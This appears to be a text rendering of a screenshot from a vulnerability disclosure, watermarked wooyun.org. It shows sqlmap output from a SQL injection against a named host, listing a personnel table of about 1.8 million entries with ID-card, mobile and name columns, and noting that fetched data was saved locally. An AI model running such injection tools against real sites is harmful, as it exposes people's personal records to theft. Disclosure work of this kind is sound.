 管理员: C:\Windows\system32\cmd.exe
[23:18:45] [INFO] retrieved: uniqueidentifier
[23:18:45] [INFO] retrieved: province_name
[23:18:45] [INFO] retrieved: varchar
[23:18:45] [INFO] retrieved: real_name
[23:18:45] [INFO] retrieved: varchar
[23:18:46] [INFO] retrieved: sex
[23:18:46] [INFO] retrieved: char
[23:18:46] [INFO] retrieved: unit_address
[23:18:46] [INFO] retrieved: varchar
[23:18:46] [INFO] retrieved: unit_id
[23:18:47] [INFO] retrieved: uniqueidentifier
[23:18:47] [INFO] retrieved: unit_name
[23:18:47] [INFO] retrieved: varchar
[23:18:47] [INFO] retrieved: user_id
[23:18:47] [INFO] retrieved: uniqueidentifier
Database: HY_Common
Table: hy_com_Person
[22 columns]
+----------------+------------------+
| Column | Type |
+----------------+------------------+
| certificate_no | varchar |
| city | uniqueidentifier |
| city_name | varchar |
| county | uniqueidentifier |
| county_name | varchar |
| department2 | varchar |
| dept_name | varchar |
| dict_name | varchar |
| ic_no | varchar |
| id_card | varchar |
| login_name | varchar |
| mobile | varchar |
| phone | varchar |
| postcode | varchar |
| province | uniqueidentifier |
| province_name | varchar |
| real_name | varchar |
| sex | char |
| unit_address | varchar |
| unit_id | uniqueidentifier |
| unit_name | varchar |
| user_id | uniqueidentifier |
+----------------+------------------+
[23:18:47] [INFO] resumed: 1837626
Database: HY_Common
+-------------------+---------+
| Table | Entries |
+-------------------+---------+
| dbo.hy_com_Person | 1837626 |
+-------------------+---------+
[23:18:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[23:18:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hnjjxm.wsglw.net'
[*] shutting down at 23:18:47
www.wooyun.org